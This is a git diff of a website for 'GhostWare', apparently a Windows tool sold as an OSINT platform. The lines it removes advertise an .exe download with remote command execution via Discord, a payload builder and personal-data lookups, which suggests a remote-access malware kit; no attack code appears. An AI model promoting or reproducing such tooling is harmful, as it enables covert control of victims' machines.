 .gw-nav-name { font-weight: 800; font-size: 16px; letter-spacing: .5px; color: #fff; }
 .gw-nav-name span { color: #6a6a6a; font-weight: 500; }
+
+.gw-nav-links { display: flex; align-items: center; gap: 4px; list-style: none; }
+.gw-nav-links a {
+  display: flex; align-items: center; gap: 6px;
+  padding: 7px 13px; font-size: 13px; font-weight: 500;
+  color: var(--txt-dim); border-radius: 8px; text-decoration: none;
+  border: 1px solid transparent; cursor: pointer;
+  transition: color .15s, background .15s, border-color .15s;
+}
+.gw-nav-links a svg { width: 14px; height: 14px; stroke: currentColor; fill: none; stroke-width: 2; flex-shrink: 0; }
+.gw-nav-links a:hover { background: rgba(255,255,255,0.04); color: #fff; }
+.gw-nav-links a.active { color: #fff; background: rgba(255,255,255,0.06); border-color: var(--line); }
+
 .gw-nav-right { display: flex; align-items: center; gap: 10px; }
 .gw-btn-ghost {
   height: 36px; padding: 0 16px; border-radius: 8px;
   background: transparent; border: 1px solid var(--line);
   font-size: 13px; font-weight: 500; color: var(--txt);
   cursor: pointer; font-family: var(--font);
-  transition: background .15s, border-color .15s; text-decoration: none;
-  display: inline-flex; align-items: center;
+  transition: background .15s, border-color .15s;
 }
 .gw-btn-ghost:hover { background: rgba(255,255,255,0.04); border-color: var(--line-strong); }
 .gw-btn-primary {
   height: 36px; padding: 0 18px; border-radius: 8px;
   background: #e0e0e0; border: none;
   font-size: 13px; font-weight: 700; color: #000;
-  cursor: pointer; font-family: var(--font); text-decoration: none;
-  display: inline-flex; align-items: center;
+  cursor: pointer; font-family: var(--font);
   transition: background .15s, transform .15s, box-shadow .15s;
   box-shadow: 0 4px 14px rgba(255,255,255,0.08);
 }
 .gw-btn-primary:hover { background: #fff; transform: translateY(-1px); box-shadow: 0 6px 20px rgba(255,255,255,0.15); }
 
-/* ── Page ── */
-main { position: relative; z-index: 2; flex: 1; padding: 96px 24px 64px; }
-.page-wrap { max-width: 860px; margin: 0 auto; }
-
-/* header */
-.dl-header { margin-bottom: 48px; }
-.dl-badge {
-  display: inline-flex; align-items: center; gap: 7px;
-  background: rgba(255,255,255,0.05); border: 1px solid var(--line);
-  padding: 5px 14px; border-radius: 999px;
-  font-size: 11px; font-weight: 700; letter-spacing: .06em;
-  color: #fff; text-transform: uppercase; margin-bottom: 18px;
-}
-.dl-badge-dot { width: 6px; height: 6px; background: #7dffa0; border-radius: 50%; box-shadow: 0 0 8px #7dffa0; }
-.dl-title { font-size: 36px; font-weight: 800; letter-spacing: -.5px; color: var(--txt); margin-bottom: 10px; }
-.dl-title span { color: var(--txt-dim); font-weight: 400; }
-.dl-sub { font-size: 15px; color: var(--txt-dim); line-height: 1.6; max-width: 560px; }
-
-/* main download card */
-.dl-card {
-  background: linear-gradient(180deg, rgba(20,20,20,0.9), rgba(8,8,8,0.9));
-  border: 1px solid var(--line-strong);
-  border-radius: 20px; padding: 32px 36px; margin-bottom: 24px;
-  position: relative; overflow: hidden;
-}
-.dl-card::before {
-  content: ''; position: absolute; inset: -1px; border-radius: 21px; padding: 1px;
-  background: linear-gradient(160deg, rgba(255,255,255,0.14), transparent 50%, rgba(255,255,255,0.06));
-  -webkit-mask: linear-gradient(#fff 0 0) content-box, linear-gradient(#fff 0 0);
-  -webkit-mask-composite: xor; mask-composite: exclude; pointer-events: none;
-}
-.dl-card-top { display: flex; align-items: flex-start; justify-content: space-between; gap: 20px; margin-bottom: 24px; }
-.dl-card-info h2 { font-size: 20px; font-weight: 800; color: var(--txt); margin-bottom: 6px; }
-.dl-card-info .meta { display: flex; align-items: center; gap: 12px; flex-wrap: wrap; }
-.dl-meta-pill {
-  font-family: var(--mono); font-size: 11px; color: var(--txt-faint);
-  border: 1px solid var(--line); border-radius: 6px; padding: 3px 9px;
-}
-.dl-btn {
-  display: inline-flex; align-items: center; gap: 10px;
-  background: linear-gradient(180deg, #e8e8e8, #c8c8c8);
-  color: #000; border: none; border-radius: 10px;
-  padding: 14px 28px; font-size: 14px; font-weight: 700;
-  font-family: var(--font); cursor: pointer; white-space: nowrap;
-  flex-shrink: 0; text-decoration: none;
-  transition: filter .15s, transform .15s, box-shadow .15s;
-  box-shadow: 0 4px 16px rgba(255,255,255,0.1);
-}
-.dl-btn:hover { filter: brightness(1.08); transform: translateY(-1px); box-shadow: 0 6px 24px rgba(255,255,255,0.18); }
-.dl-btn svg { width: 18px; height: 18px; flex-shrink: 0; }
-.dl-divider { height: 1px; background: var(--line); margin-bottom: 22px; }
-.dl-features { display: grid; grid-template-columns: repeat(3,1fr); gap: 14px; }
-.dl-feat { display: flex; align-items: flex-start; gap: 10px; }
-.dl-feat-icon { width: 30px; height: 30px; flex-shrink: 0; display: flex; align-items: center; justify-content: center; border: 1px solid var(--line); border-radius: 7px; background: rgba(255,255,255,0.04); margin-top: 1px; }
-.dl-feat-icon svg { width: 14px; height: 14px; stroke: var(--txt-dim); fill: none; stroke-width: 2; }
-.dl-feat-text h4 { font-size: 13px; font-weight: 600; color: var(--txt); margin-bottom: 3px; }
-.dl-feat-text p  { font-size: 12px; color: var(--txt-dim); line-height: 1.5; }
-
-/* secondary cards row */
-.dl-secondary { display: grid; grid-template-columns: 1fr 1fr; gap: 16px; margin-bottom: 32px; }
-.dl-sec-card {
-  background: linear-gradient(180deg, var(--panel-2), var(--panel));
-  border: 1px solid var(--line); border-radius: var(--radius); padding: 22px 24px;
-  transition: border-color .2s;
-}
-.dl-sec-card:hover { border-color: var(--line-strong); }
-.dl-sec-card h3 { font-size: 14px; font-weight: 700; color: var(--txt); margin-bottom: 6px; }
-.dl-sec-card p  { font-size: 12.5px; color: var(--txt-dim); line-height: 1.55; margin-bottom: 14px; }
-.dl-sec-link {
-  display: inline-flex; align-items: center; gap: 6px;
-  font-size: 12px; font-weight: 600; color: var(--txt-dim);
-  border: 1px solid var(--line); border-radius: 7px; padding: 7px 13px;
-  text-decoration: none; cursor: pointer;
-  transition: color .15s, border-color .15s, background .15s;
-}
-.dl-sec-link:hover { color: #fff; border-color: var(--line-strong); background: rgba(255,255,255,0.04); }
-.dl-sec-link svg { width: 13px; height: 13px; stroke: currentColor; fill: none; stroke-width: 2; }
-
-/* changelog */
-.dl-section-title { font-size: 12px; font-weight: 700; letter-spacing: 2px; text-transform: uppercase; color: var(--txt-faint); margin-bottom: 14px; }
-.changelog { display: grid; gap: 10px; }
-.cl-item {
-  display: flex; gap: 14px; align-items: flex-start;
-  padding: 14px 18px; background: linear-gradient(180deg, var(--panel-2), var(--panel));
-  border: 1px solid var(--line); border-radius: var(--radius);
-}
-.cl-tag { font-size: 9.5px; font-weight: 700; letter-spacing: 1px; text-transform: uppercase; padding: 3px 8px; border-radius: 999px; border: 1px solid; flex-shrink: 0; margin-top: 1px; }
-.cl-tag.new  { color: #7dffa0; border-color: rgba(125,255,160,0.35); }
-.cl-tag.fix  { color: #f4c96a; border-color: rgba(244,201,106,0.35); }
-.cl-tag.impr { color: #a0c4ff; border-color: rgba(160,196,255,0.35); }
-.cl-text h4  { font-size: 13px; font-weight: 600; color: var(--txt); margin-bottom: 3px; }
-.cl-text p   { font-size: 12px; color: var(--txt-dim); line-height: 1.5; }
-
-/* requirement row */
-.req-grid { display: grid; grid-template-columns: repeat(4,1fr); gap: 12px; margin-bottom: 40px; }
-.req-item { padding: 14px 16px; background: linear-gradient(180deg, var(--panel-2), var(--panel)); border: 1px solid var(--line); border-radius: var(--radius); }
-.req-label { font-size: 10px; font-weight: 700; letter-spacing: 1.5px; text-transform: uppercase; color: var(--txt-faint); margin-bottom: 6px; }
-.req-val   { font-family: var(--mono); font-size: 13px; color: var(--txt); }
-
-/* responsive */
-@media (max-width: 720px) {
+/* ── Tab system ── */
+main { position: relative; z-index: 2; flex: 1; padding-top: 64px; }
+.tab-page { display: none; }
+.tab-page.active { display: block; }
+
+/* ── Home ── */
+#page-home {
+  display: flex; align-items: center; justify-content: center;
+  min-height: calc(100vh - 64px); padding: 40px 20px;
+}
+.landing-content { max-width: 800px; width: 100%; text-align: center; }
+.landing-title { font-size: 48px; font-weight: 800; color: var(--txt); margin: 0 0 16px; letter-spacing: -1px; }
+.landing-title .accent { color: var(--txt-dim); }
+.landing-subtitle { font-size: 17px; color: var(--txt-dim); margin: 0 0 36px; line-height: 1.5; }
+.landing-cta {
+  background: var(--panel-2); color: var(--txt);
+  padding: 13px 28px; border: 1px solid var(--line);
+  border-radius: 8px; font-size: 15px; font-weight: 600;
+  font-family: var(--font); cursor: pointer; margin-bottom: 48px;
+  transition: background .2s, border-color .2s, transform .2s, box-shadow .2s;
+}
+.landing-cta:hover { background: var(--panel); border-color: var(--line-strong); transform: translateY(-2px); box-shadow: 0 8px 25px rgba(255,255,255,0.08); }
+.world-map-img { width: 100%; max-width: 700px; height: auto; display: block; margin: 0 auto; border-radius: 12px; filter: sepia(0.15) hue-rotate(165deg) saturate(1.4) brightness(0.95); }
+
+/* ── Shared inner page layout ── */
+.inner-page { max-width: 860px; margin: 0 auto; padding: 52px 24px 64px; }
+.inner-page-title { font-size: 32px; font-weight: 800; letter-spacing: -.5px; color: var(--txt); margin-bottom: 8px; }
+.inner-page-sub { font-size: 14px; color: var(--txt-dim); margin-bottom: 40px; line-height: 1.6; }
+
+/* ── Features ── */
+.features-grid { display: grid; grid-template-columns: repeat(3,1fr); gap: 16px; }
+.feat-card { background: linear-gradient(180deg,var(--panel-2),var(--panel)); border: 1px solid var(--line); border-radius: var(--radius); padding: 22px 20px; transition: border-color .2s, transform .2s; }
+.feat-card:hover { border-color: var(--line-strong); transform: translateY(-3px); }
+.feat-icon { width: 36px; height: 36px; margin-bottom: 14px; display: flex; align-items: center; justify-content: center; border: 1px solid var(--line); border-radius: 9px; background: rgba(255,255,255,0.04); }
+.feat-icon svg { width: 18px; height: 18px; stroke: var(--txt-dim); fill: none; stroke-width: 2; }
+.feat-card h3 { font-size: 14px; font-weight: 700; color: var(--txt); margin-bottom: 6px; }
+.feat-card p  { font-size: 13px; color: var(--txt-dim); line-height: 1.55; }
+
+/* ── Docs ── */
+.docs-list { display: grid; gap: 10px; }
+.doc-row { display: flex; align-items: center; gap: 14px; padding: 16px 18px; background: linear-gradient(180deg,var(--panel-2),var(--panel)); border: 1px solid var(--line); border-radius: var(--radius); cursor: default; transition: border-color .2s, background .2s; }
+.doc-row:hover { border-color: var(--line-strong); background: rgba(255,255,255,0.03); }
+.doc-row-icon { flex-shrink: 0; opacity: .5; }
+.doc-row-icon svg { width: 18px; height: 18px; stroke: var(--txt); fill: none; stroke-width: 2; }
+.doc-row-body { flex: 1; }
+.doc-row-body h4 { font-size: 13.5px; font-weight: 600; color: var(--txt); margin-bottom: 3px; }
+.doc-row-body p  { font-size: 12px; color: var(--txt-dim); line-height: 1.5; }
+.doc-row-tag { font-family: var(--mono); font-size: 10px; letter-spacing: 1px; text-transform: uppercase; color: var(--txt-faint); border: 1px solid var(--line); border-radius: 999px; padding: 3px 9px; }
+
+/* ── Updates ── */
+.updates-list { display: grid; gap: 12px; }
+.update-item { display: flex; gap: 18px; align-items: flex-start; padding: 18px 20px; background: linear-gradient(180deg,var(--panel-2),var(--panel)); border: 1px solid var(--line); border-radius: var(--radius); transition: border-color .2s; }
+.update-item:hover { border-color: var(--line-strong); }
+.update-date { font-family: var(--mono); font-size: 11px; color: var(--txt-faint); white-space: nowrap; padding-top: 2px; min-width: 72px; }
+.update-body h4 { font-size: 13.5px; font-weight: 700; color: var(--txt); margin-bottom: 5px; }
+.update-body p  { font-size: 12.5px; color: var(--txt-dim); line-height: 1.55; }
+.update-badge { margin-left: auto; flex-shrink: 0; align-self: flex-start; font-size: 9.5px; font-weight: 700; letter-spacing: 1px; text-transform: uppercase; padding: 3px 8px; border-radius: 999px; border: 1px solid var(--line); color: var(--txt-dim); }
+.update-badge.new { color: #7dffa0; border-color: rgba(125,255,160,0.3); }
+.update-badge.fix { color: #f4c96a; border-color: rgba(244,201,106,0.3); }
+
+/* ── Responsive ── */
+@media (max-width: 768px) {
   .gw-nav { padding: 0 20px; }
-  .dl-card { padding: 24px 20px; }
-  .dl-card-top { flex-direction: column; }
-  .dl-btn { width: 100%; justify-content: center; }
-  .dl-features { grid-template-columns: 1fr 1fr; }
-  .dl-secondary { grid-template-columns: 1fr; }
-  .req-grid { grid-template-columns: 1fr 1fr; }
-}
-@media (max-width: 480px) {
-  .dl-features { grid-template-columns: 1fr; }
-  .req-grid { grid-template-columns: 1fr; }
-}
+  .gw-nav-links { display: none; }
+  .landing-title { font-size: 34px; }
+  .landing-subtitle { font-size: 15px; }
+  .inner-page { padding: 36px 16px 48px; }
+  .features-grid { grid-template-columns: 1fr 1fr; gap: 12px; }
+}
+@media (max-width: 480px) { .features-grid { grid-template-columns: 1fr; } }
 </style>
 </head>
 <body>
@@ -168,150 +176,149 @@
 
 <!-- NAV -->
 <nav class="gw-nav">
-  <a href="../index.html" class="gw-nav-brand">
+  <a class="gw-nav-brand" data-tab="home">
     <div class="reaper" data-reaper></div>
     <span class="gw-nav-name">GHOST<span>WARE</span></span>
   </a>
+
+  <ul class="gw-nav-links">
+    <li><a class="active" data-tab="home">
+      <svg viewBox="0 0 24 24"><path d="m3 9 9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"/><polyline points="9 22 9 12 15 12 15 22"/></svg>Home
+    </a></li>
+    <li><a data-tab="updates">
+      <svg viewBox="0 0 24 24"><path d="M18 8A6 6 0 0 0 6 8c0 7-3 9-3 9h18s-3-2-3-9"/><path d="M13.73 21a2 2 0 0 1-3.46 0"/></svg>Updates
+    </a></li>
+    <li><a href="downloads/index.html">
+      <svg viewBox="0 0 24 24"><path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"/><polyline points="7 10 12 15 17 10"/><line x1="12" y1="15" x2="12" y2="3"/></svg>Downloads
+    </a></li>
+  </ul>
+
   <div class="gw-nav-right">
-    <a href="../auth.html" class="gw-btn-ghost">Log in</a>
-    <a href="../auth.html#signup" class="gw-btn-primary">Sign up</a>
+    <button class="gw-theme-btn" id="gwThemeBtn" title="Toggle dark / light mode" aria-label="Toggle theme">
+      <svg id="gw-icon-moon" viewBox="0 0 24 24"><path d="M21 12.79A9 9 0 1 1 11.21 3 7 7 0 0 0 21 12.79z"/></svg>
+      <svg id="gw-icon-sun"  viewBox="0 0 24 24"><circle cx="12" cy="12" r="5"/><line x1="12" y1="1" x2="12" y2="3"/><line x1="12" y1="21" x2="12" y2="23"/><line x1="4.22" y1="4.22" x2="5.64" y2="5.64"/><line x1="18.36" y1="18.36" x2="19.78" y2="19.78"/><line x1="1" y1="12" x2="3" y2="12"/><line x1="21" y1="12" x2="23" y2="12"/><line x1="4.22" y1="19.78" x2="5.64" y2="18.36"/><line x1="18.36" y1="5.64" x2="19.78" y2="4.22"/></svg>
+    </button>
+    <button class="gw-btn-ghost"   onclick="location.href='auth.html'">Log in</button>
+    <button class="gw-btn-primary" onclick="location.href='downloads/index.html'">Download App</button>
   </div>
 </nav>
 
 <!-- MAIN -->
 <main>
-  <div class="page-wrap">
-
-    <!-- Header -->
-    <div class="dl-header">
-      <div class="dl-badge"><span class="dl-badge-dot"></span>Latest Release — v1.2.0</div>
-      <h1 class="dl-title">GhostWare <span>Downloads</span></h1>
-      <p class="dl-sub">Get the GhostWare desktop client for Windows. Full offline mode, Discord bot control, and native performance.</p>
+
+  <!-- HOME -->
+  <div id="page-home" class="tab-page active">
+    <div class="landing-content">
+      <h1 class="landing-title">GHOSTWARE <span class="accent">Tools</span></h1>
+      <p class="landing-subtitle">Professional data management platform built for reliability and performance</p>
+      <button class="landing-cta" onclick="location.href='auth.html'">Get Started</button>
+      <img src="./assets/global-network.png" alt="Global Network" class="world-map-img" />
     </div>
-
-    <!-- Main download card -->
-    <div class="dl-card">
-      <div class="dl-card-top">
-        <div class="dl-card-info">
-          <h2>GhostWare Desktop v1.2.0</h2>
-          <div class="meta">
-            <span class="dl-meta-pill">Windows x64</span>
-            <span class="dl-meta-pill">Jul 15 2025</span>
-            <span class="dl-meta-pill">Electron 31</span>
-          </div>
-        </div>
-        <a href="https://gofile.io/d/qeSneN" class="dl-btn" target="_blank" rel="noopener">
-          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"/><polyline points="7 10 12 15 17 10"/><line x1="12" y1="15" x2="12" y2="3"/></svg>
-          Download .exe
-        </a>
-      </div>
-
-      <div class="dl-divider"></div>
-
-      <div class="dl-features">
-        <div class="dl-feat">
-          <div class="dl-feat-icon"><svg viewBox="0 0 24 24"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/></svg></div>
-          <div class="dl-feat-text"><h4>Offline Mode</h4><p>Full functionality without an internet connection.</p></div>
-        </div>
-        <div class="dl-feat">
-          <div class="dl-feat-icon"><svg viewBox="0 0 24 24"><path d="M21 15a2 2 0 0 1-2 2H7l-4 4V5a2 2 0 0 1 2-2h14a2 2 0 0 1 2 2z"/></svg></div>
-          <div class="dl-feat-text"><h4>Discord Bot Control</h4><p>Remote command execution via Discord commands.</p></div>
-        </div>
-        <div class="dl-feat">
-          <div class="dl-feat-icon"><svg viewBox="0 0 24 24"><rect x="2" y="3" width="20" height="14" rx="2"/><path d="M8 21h8M12 17v4"/></svg></div>
-          <div class="dl-feat-text"><h4>Native Performance</h4><p>Built with Electron for a fast, native Windows experience.</p></div>
-        </div>
-        <div class="dl-feat">
-          <div class="dl-feat-icon"><svg viewBox="0 0 24 24"><polyline points="22 12 18 12 15 21 9 3 6 12 2 12"/></svg></div>
-          <div class="dl-feat-text"><h4>Live Monitoring</h4><p>Real-time connection dashboard with instant alerts.</p></div>
-        </div>
-        <div class="dl-feat">
-          <div class="dl-feat-icon"><svg viewBox="0 0 24 24"><circle cx="11" cy="11" r="8"/><path d="m21 21-4.35-4.35"/></svg></div>
-          <div class="dl-feat-text"><h4>OSINT Lookups</h4><p>Email, IP, username and phone lookups built in.</p></div>
-        </div>
-        <div class="dl-feat">
-          <div class="dl-feat-icon"><svg viewBox="0 0 24 24"><polyline points="16 18 22 12 16 6"/><polyline points="8 6 2 12 8 18"/></svg></div>
-          <div class="dl-feat-text"><h4>File Builder</h4><p>Build and deploy payloads directly from the app.</p></div>
-        </div>
+  </div>
+
+  <!-- UPDATES -->
+  <div id="page-updates" class="tab-page">
+    <div class="inner-page">
+      <h2 class="inner-page-title">Updates</h2>
+      <p class="inner-page-sub">Latest changes, patches and platform announcements.</p>
+      <div class="updates-list">
+
+        <div class="update-item">
+          <div class="update-date">Jul 2025</div>
+          <div class="update-body"><h4>v1.1.0 — Desktop Client Released</h4><p>The GhostWare desktop app is now available for Windows. Includes offline mode, persistent workspaces and native notifications.</p></div>
+          <span class="update-badge new">New</span>
+        </div>
+
+        <div class="update-item">
+          <div class="update-date">Jun 2025</div>
+          <div class="update-body"><h4>Live Chat — Team Lobby</h4><p>Real-time chat is live inside the dashboard for all accounts. Supports typing indicators, message history and role badges.</p></div>
+          <span class="update-badge new">New</span>
+        </div>
+
+        <div class="update-item">
+          <div class="update-date">Jun 2025</div>
+          <div class="update-body"><h4>Lookup Rate Limits Increased</h4><p>All accounts now get 2× the previous hourly lookup quota. No action required — limits update automatically.</p></div>
+          <span class="update-badge fix">Patch</span>
+        </div>
+
+        <div class="update-item">
+          <div class="update-date">May 2025</div>
+          <div class="update-body"><h4>Report Builder Beta</h4><p>Build, preview and export structured OSINT reports directly from the dashboard. Beta access open to all users.</p></div>
+          <span class="update-badge new">New</span>
+        </div>
+
+        <div class="update-item">
+          <div class="update-date">May 2025</div>
+          <div class="update-body"><h4>Auth — Password Reset Flow Fixed</h4><p>Resolved an issue where the password reset confirmation step was not persisting on some browsers.</p></div>
+          <span class="update-badge fix">Fix</span>
+        </div>
+
       </div>
     </div>
-
-    <!-- Secondary cards -->
-    <div class="dl-secondary">
-      <div class="dl-sec-card">
-        <h3>Mirror Download</h3>
-        <p>Direct file mirror hosted on Gofile. Click the button above — it opens the download page and starts instantly.</p>
-        <a href="https://gofile.io/d/qeSneN" class="dl-sec-link" target="_blank" rel="noopener">
-          <svg viewBox="0 0 24 24"><path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"/><polyline points="7 10 12 15 17 10"/><line x1="12" y1="15" x2="12" y2="3"/></svg>
-          Open Mirror
-        </a>
-      </div>
-      <div class="dl-sec-card">
-        <h3>Setup Guide</h3>
-        <p>Full Discord bot setup instructions, command reference, and troubleshooting tips.</p>
-        <a href="DISCORD_BOT_SETUP_GUIDE.txt" download class="dl-sec-link">
-          <svg viewBox="0 0 24 24"><path d="M14 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8z"/><polyline points="14 2 14 8 20 8"/></svg>
-          Download Guide
-        </a>
-      </div>
-    </div>
-
-    <!-- System requirements -->
-    <div class="dl-section-title">System Requirements</div>
-    <div class="req-grid" style="margin-bottom:40px;">
-      <div class="req-item"><div class="req-label">OS</div><div class="req-val">Windows 10 / 11</div></div>
-      <div class="req-item"><div class="req-label">Architecture</div><div class="req-val">x64</div></div>
-      <div class="req-item"><div class="req-label">RAM</div><div class="req-val">4 GB+</div></div>
-      <div class="req-item"><div class="req-label">Disk</div><div class="req-val">200 MB free</div></div>
-    </div>
-
-    <!-- Changelog -->
-    <div class="dl-section-title">v1.2.0 — What's New</div>
-    <div class="changelog">
-
-      <div class="cl-item">
-        <span class="cl-tag impr">Improved</span>
-        <div class="cl-text"><h4>RAF-Throttled Mouse Glow</h4><p>Mouse glow and cursor tracking now runs through <code style="font-family:var(--mono);font-size:11px;color:var(--txt-dim)">requestAnimationFrame</code> — one DOM write per screen frame. Eliminates animation stutter entirely.</p></div>
-      </div>
-
-      <div class="cl-item">
-        <span class="cl-tag impr">Improved</span>
-        <div class="cl-text"><h4>Removed CSS Transition Repaints</h4><p>Removed <code style="font-family:var(--mono);font-size:11px;color:var(--txt-dim)">transition: background</code> from #glow and #aura — these were causing GPU-heavy repaints on every single mouse movement.</p></div>
-      </div>
-
-      <div class="cl-item">
-        <span class="cl-tag impr">Improved</span>
-        <div class="cl-text"><h4>Spark Particle Cleanup</h4><p>Mouse trail sparks now remove via <code style="font-family:var(--mono);font-size:11px;color:var(--txt-dim)">animationend</code> instead of <code style="font-family:var(--mono);font-size:11px;color:var(--txt-dim)">setTimeout</code>, preventing timer pile-up during fast movement.</p></div>
-      </div>
-
-      <div class="cl-item">
-        <span class="cl-tag impr">Improved</span>
-        <div class="cl-text"><h4>Grid Animation Optimised</h4><p>Background grid slowed to 32s cycle and promoted to its own GPU layer via <code style="font-family:var(--mono);font-size:11px;color:var(--txt-dim)">will-change: background-position</code>.</p></div>
-      </div>
-
-      <div class="cl-item">
-        <span class="cl-tag fix">Fix</span>
-        <div class="cl-text"><h4>Landing Page Redirect</h4><p>Fixed a bug where Get Started could bounce already-logged-in users directly to the dashboard, bypassing the login flow.</p></div>
-      </div>
-
-    </div>
-
   </div>
+
 </main>
 
-<script src="../js/logo.js"></script>
-<script src="../js/effects.js"></script>
+<script src="./js/logo.js"></script>
+<script src="./js/effects.js"></script>
 <script>
 (function () {
   'use strict';
 
+  // Inject reaper SVG into [data-reaper] placeholders
   if (window.GW_REAPER_SVG) {
     document.querySelectorAll('[data-reaper]').forEach(function (el) {
       el.innerHTML = window.GW_REAPER_SVG;
     });
   }
 
+  // Wire sounds
   window.GWWire();
+
+  // ── Dark / Light theme toggle ──
+  var THEME_KEY = 'gw_website_theme';
+  function applyTheme(t) {
+    document.body.classList.toggle('gw-light', t === 'light');
+    localStorage.setItem(THEME_KEY, t);
+  }
+  applyTheme(localStorage.getItem(THEME_KEY) === 'light' ? 'light' : 'dark');
+
+  var themeBtn = document.getElementById('gwThemeBtn');
+  if (themeBtn) {
+    themeBtn.addEventListener('click', function () {
+      var isLight = document.body.classList.contains('gw-light');
+      applyTheme(isLight ? 'dark' : 'light');
+    });
+  }
+
+  // ── Tab switcher (home + updates only) ──
+  var TABS = ['home', 'updates'];
+  var pages = {};
+  TABS.forEach(function (k) { pages[k] = document.getElementById('page-' + k); });
+
+  var links = document.querySelectorAll('[data-tab]');
+
+  function switchTab(name) {
+    if (!pages[name]) return;
+    TABS.forEach(function (k) {
+      var p = pages[k];
+      if (p) p.classList.toggle('active', k === name);
+    });
+    links.forEach(function (a) {
+      a.classList.toggle('active', a.dataset.tab === name);
+    });
+    window.scrollTo(0, 0);
+  }
+
+  links.forEach(function (a) {
+    a.addEventListener('click', function (e) {
+      e.preventDefault();
+      if (a.dataset.tab) switchTab(a.dataset.tab);
+    });
+  });
+
+  var hash = location.hash.replace('#', '');
+  if (TABS.indexOf(hash) !== -1) switchTab(hash);
 })();
 </script>
 </body>

==== commit 05ffa0c4: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,325 +1,225 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-<meta charset="UTF-8" />
-<meta name="viewport" content="width=device-width, initial-scale=1.0" />
+<meta charset="UTF-8"/>
+<meta name="viewport" content="width=device-width,initial-scale=1.0"/>
 <title>GhostWare — Advanced OSINT Platform</title>
-<meta property="og:type"        content="website">
-<meta property="og:title"       content="Welcome to GhostWare">
-<meta property="og:description" content="Advanced OSINT platform built for performance and reliability.">
-<meta property="og:site_name"   content="GhostWare">
+<meta property="og:type"         content="website">
+<meta property="og:title"        content="GhostWare">
+<meta property="og:description"  content="Advanced OSINT platform built for performance and reliability.">
+<meta property="og:site_name"    content="GhostWare">
 <meta name="twitter:card"        content="summary_large_image">
-<meta name="twitter:title"       content="Welcome to GhostWare">
-<meta name="twitter:description" content="Advanced OSINT platform built for performance and reliability.">
-<meta name="referrer" content="no-referrer">
-<link rel="preconnect" href="https://fonts.googleapis.com" />
-<link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;700;800&family=JetBrains+Mono:wght@400;600;700&display=swap" rel="stylesheet" />
-<link rel="stylesheet" href="./css/style.css" />
-<link rel="icon" href="./assets/reaper.svg" />
+<meta name="twitter:title"       content="GhostWare">
+<meta name="twitter:description" content="Advanced OSINT platform.">
+<meta name="referrer"            content="no-referrer">
+<link rel="preconnect" href="https://fonts.googleapis.com"/>
+<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin/>
+<link href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@400;500;600;700&family=Inter:wght@300;400;500;600;700;800&family=JetBrains+Mono:wght@400;500;600&display=swap" rel="stylesheet"/>
+<link rel="icon" href="./assets/reaper.svg"/>
 <style>
-/* ── Shell ── */
